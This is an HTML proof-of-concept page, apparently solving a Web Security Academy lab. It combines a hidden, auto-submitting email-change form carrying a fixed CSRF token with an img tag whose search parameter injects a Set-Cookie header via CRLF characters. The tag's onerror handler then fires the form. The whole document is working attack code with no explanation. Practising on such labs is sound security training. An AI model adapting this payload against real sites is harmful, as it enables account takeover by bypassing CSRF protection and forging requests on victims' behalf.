 Body:
<html>
<body>
<form action="https://0a8100e004e9fe6d823384a700690013.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="0JjYASIYJqBfL6UC9ohn7sdIJ8ao3TYG" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a8100e004e9fe6d823384a700690013.web-security-academy.net/?search=search%0d%0aSet-
Cookie%3A%20csrfKey%3DPA5mYgkB6A2uHC2GkLnsATLAPeNKsrrj%3B%20SameSite%3dNone" onerror="document.forms[0].submit()">
</body>